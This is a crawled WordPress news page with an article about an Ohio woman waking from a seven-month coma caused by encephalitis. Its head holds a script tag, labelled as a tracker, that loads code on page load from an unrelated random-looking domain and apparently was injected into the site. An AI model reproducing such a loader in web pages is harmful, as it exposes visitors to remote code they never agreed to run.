

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2020conservative.com/after-family-says-they-were-told-to-pull-the-plug-woman-wakes-from-7-month-coma-2-2-2/
body_size: 10844
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>After Family Says They Were Told To &#8216;Pull the Plug,&#8217; Woman Wakes from 7-Month Coma &#8211; 2020 Conservative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Feed" href="http://2020conservative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Comments Feed" href="http://2020conservative.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2020conservative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2020conservative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-theme-color: #F3726c;--wp--preset--color--secondary-theme-color: #3295b4;--wp--preset--color--tertiary-theme-color: #a6d6c0;--wp--preset--color--quaternary-theme-color: #00677b;--wp--preset--color--quinary-theme-color: #cb1c68;--wp--preset--color--very-dark-grey: #131315;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #cfd0d2;--wp--preset--color--very-light-grey: #f2f2f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://2020conservative.com/wp-content/themes/mura/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://2020conservative.com/wp-content/themes/mura/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-kumbh-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-opensans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-core-style-css' href='http://2020conservative.com/wp-content/themes/mura/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mura-theme-style-css' href='http://2020conservative.com/wp-content/themes/mura/css/mura.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-gutenberg-css' href='http://2020conservative.com/wp-content/themes/mura/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768620226" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-content/themes/mura/js/main.js?ver=1.0.0" id="mura-main-js"></script>
<link rel="https://api.w.org/" href="http://2020conservative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://2020conservative.com/wp-json/wp/v2/posts/13012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2020conservative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://2020conservative.com/after-family-says-they-were-told-to-pull-the-plug-woman-wakes-from-7-month-coma-2-2-2/" />
<link rel='shortlink' href='http://2020conservative.com/?p=13012' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://2020conservative.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2020conservative.com%2Fafter-family-says-they-were-told-to-pull-the-plug-woman-wakes-from-7-month-coma-2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://2020conservative.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2020conservative.com%2Fafter-family-says-they-were-told-to-pull-the-plug-woman-wakes-from-7-month-coma-2-2-2%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-13012 single-format-standard wp-embed-responsive has-post-nav has-author-bio has-backtotop">
	
	<!-- toggle sidebar overlay -->
	<div class="body-fade menu-overlay"></div>
	<div class="body-fade search-overlay"></div>

	
	<header id="site-header" class="site-header logo-left-menu-right has-toggle-menu has-toggle-search has-toggle-cart has-primary-nav">

		<div class="mobile-header">

			<div class="header-section header-left">

			<div class="toggle toggle-menu mobile-toggle"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
			</div>

			<div class="site-title faux-heading"><a href="http://2020conservative.com/">2020 Conservative</a></div>
			<div class="header-section header-right">

			<div class="toggle toggle-cart mobile-toggle"></div><div class="toggle toggle-search mobile-toggle"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
			</div>

		</div>

		<div class="header-layout-wrapper">

			<div class="header-section header-left">

<div class="toggle toggle-menu hidden"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
<div class="site-title faux-heading"><a href="http://2020conservative.com/">2020 Conservative</a></div>


	<div class="primary-menu-container">

	    <nav class="primary-menu-wrapper"><ul id="primary-menu" class="primary-menu"><li id="menu-item-18575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="http://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a></li>
<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="http://2020conservative.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="http://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a></li>
</ul></nav>
	</div>

	
</div>

	<div class="header-section header-right">

		
		
		
	<div class="toggle toggle-cart"></div>		 
	<div class="toggle toggle-search"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
	
</div>
		</div>

	</header>

	
	
<aside id="toggle-search-sidebar" class="toggle-sidebar sidebar site-search" aria-label="Search Sidebar">
	<div class="toggle-sidebar-header">
		<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		

<form role="search" method="get" class="search-form" action="http://2020conservative.com/">
	<label for="search-form-696b00c260083">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696b00c260083" class="search-field" placeholder="Search..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
		
	</aside>

	
<aside id="toggle-sidebar" class="mobile-navigation toggle-sidebar sidebar sidebar-2" aria-label="Blog Sidebar">
	<div class="toggle-sidebar-header">
				<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		<nav class="primary-nav-sidebar-wrapper mobile-only"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="http://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="http://2020conservative.com/privacy-policy/">Privacy Policy</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="http://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	<div class="wrap">

		
		<div class="wrap-inner">

		

		<main id="main" class="site-main">
		<div id="primary" class="content-area the-post">

			

<article id="post-13012" class="post-13012 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized article has-avatar has-author has-date has-comment-count has-category-meta disabled-post-thumbnail thumbnail-uncropped default">

	

	<div class="post-inner">

	
	
			<div class="entry-wrapper">
					
		<header class="entry-header">
		


<div class="entry-meta before-title">

	
		<span class="screen-reader-text">Categories</span>

		<ul class="post-categories-meta"><li class="cat-slug-uncategorized cat-id-1"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/uncategorized/" class="cat-link-1">Uncategorized</a></li></ul>	
</div>

<h1 class="entry-title">After Family Says They Were Told To &#8216;Pull the Plug,&#8217; Woman Wakes from 7-Month Coma</h1>
<div class="entry-meta after-title">

	<ul class="after-title-meta">

		
		
			<li class="entry-meta-avatar">

				<a href="http://2020conservative.com/author/dan/">

				<img alt='' src='https://secure.gravatar.com/avatar/0673ecb7b01f5a5707f9f8b9b3073ee4?s=40&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0673ecb7b01f5a5707f9f8b9b3073ee4?s=80&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
				</a>

			</li>

		
		
			<li class="entry-meta-author">

				<span class="screen-reader-text">Posted by</span><i dir="ltr">by</i> <a href="http://2020conservative.com/author/dan/">dan</a>

			</li>

			
		
		<li class="entry-meta-date">

			
			<time datetime="2020-07-11">July 11, 2020</time>

			
		</li>

	
	
	
		<li class="entry-meta-comment-count">

			
				<a href="#comments">

			
			0 Comments
			
				</a>

			
		</li>

	
	
	
	</ul>
	
</div>

	</header>
	
	
	

			<div class="single-content-wrapper">

				
				<div class="entry-content">

					<p>Some of the most terrifying health scares are the ones that strike out of the blue. In September 2018, one woman by the name of Kertisha Brabson started experiencing some very strange symptoms.</p>
<p>At the hospital, she spoke oddly, danced and reached for things that weren’t there. According to her mother, the change was dramatic.</p>
<p>“Something has taken over and ruining my daughter,” Kertease Williams, Brabson’s mother, said, according to <a href="https://www.10tv.com/article/ohio-woman-wakes-7-month-coma-after-family-was-told-pull-plug-2019-dec" target="_blank" rel="noopener noreferrer">WBNS-TV</a>. “I just don’t know what.”</p>
<p>“I don’t have no doctor’s background,” she continued. “[I’ve] never been to school for anything, but when it’s your child, you’re going to do everything in your power to bring your daughter back.”</p>
<p>The prognosis went from bad to worse when doctors determined that Brabson had anti-NMDA receptor encephalitis. She fell into a <a href="https://www.westernjournal.com/cop-wakes-coma-find-politician-defending-man-put-hospital/" target="_blank" rel="noopener noreferrer">coma</a> and most doctors didn’t hold out hope for her. Her mother was adamant that she find people who could help her daughter, so she kept moving Brabson from place to place, trying to find help.</p>
<div id="8c8cbe52-80e8-468f-a95b-ce8f1f39546b"></div>
<div class="firefly-embed">
<p><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2F961280880713746%2Fphotos%2Fa.961285447379956%2F961285867379914%2F%3Ftype%3D3&amp;width=500" width="500" height="858" frameborder="0" scrolling="no" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2F961280880713746%2Fphotos%2Fa.961285447379956%2F961285867379914%2F%3Ftype%3D3&amp;width=500" data-mce-fragment="1"></iframe></p>
</div>
<p>“We were going to keep moving her because once I saw the doctors scratching their heads that clearly let me know they gave up and they don’t know what’s going on with her,” she said. “They told me she was brain-dead and pull the plug and all those things.”</p>
<p>It wasn’t just love for her daughter that pushed her to make those transfers; it was also love for her <a href="https://www.westernjournal.com/man-creates-grandfather-express-drive-10-grandchildren-school/" target="_blank" rel="noopener noreferrer">grandchildren</a>, Diamonique and Perez, Brabson’s daughter and son.</p>
<p>“Every decision that I made was because she got two little people that was depending on their mother to come home and that was her kids,” Williams explained.</p>
<div class="firefly-embed">
<p><iframe loading="lazy" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1813833405326566%26set%3Da.429640050412582%26type%3D3&amp;width=500" width="500" height="858" frameborder="0" scrolling="no" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1813833405326566%26set%3Da.429640050412582%26type%3D3&amp;width=500" data-mce-fragment="1"></iframe></p>
</div>
<p>Finally, at Wexner Medical Center at Ohio State University, Williams met Dr. Shraddha Mainali, a neurologist. By that point, Brabson was experiencing up to 20 seizures a day and Mainali knew the statistics weren’t favoring recovery.</p>
<p>“In someone like her condition there is mortality above 60 percent,” she said. Despite that, they continued treating her, trying to do more good than harm as they puzzled through the condition.</p>
<p>But on April 7, 2019, seven months after Brabson fell into a coma, she was up.</p>
<p>“I get a call, 5:10,” Williams said. “I’ll never forget, 5:10 a.m. And he said well, she’s woke up. Oh, my goodness, we just jumped up and down and screamed and nobody slept that morning.”</p>
<p class="article-extras related"><strong>RELATED:</strong> <a href="https://www.westernjournal.com/bibles-scriptures-unblemished-blazing-fire-destroys-nearly-everything-else-path/" data-type="Internal link" data-type-location="in-content-related">Bible&#8217;s Scriptures Unblemished After Blazing Fire Destroys Nearly Everything Else in Its Path</a></p>
<div class="firefly-embed">
<p><iframe loading="lazy" src="https://media.khou.com/embeds/video/285-e2018c06-29d4-45ae-a53d-d7d6e63fc6ce/iframe" width="640" height="360" allowfullscreen="allowfullscreen" data-src="https://media.khou.com/embeds/video/285-e2018c06-29d4-45ae-a53d-d7d6e63fc6ce/iframe" data-mce-fragment="1"></iframe></p>
</div>
<p>“Ok!!!… THANK YOU ALL for your prayers, calls &amp; txts,” Raqueal Brabson <a href="https://www.facebook.com/raqueal.brabson/posts/2166321336780747?__xts__%5B0%5D=68.[base64]&amp;__tn__=H-R" target="_blank" rel="noopener noreferrer">posted</a> on April 8. “Today was the best day of my families life!!! The call we have been waiting for… #TISHA is #AWAKE.”</p>
<p>“Yesterday made 7months she been in that state, &amp; we are just so overwhelmed with joy.. we really can’t thank you all enough for the continuous prayers for her! We love you all &amp; God bless!”</p>
